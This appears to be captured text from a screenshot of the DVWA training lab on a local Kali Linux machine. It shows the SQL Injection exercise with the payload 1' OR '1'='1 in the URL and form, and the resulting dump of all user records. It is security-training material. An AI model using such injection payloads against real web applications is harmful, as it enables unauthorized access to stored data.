 1 2 3 4 2 2 2 18:23
Kali Linux Vulnerability: SQL Injectio
localhost/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/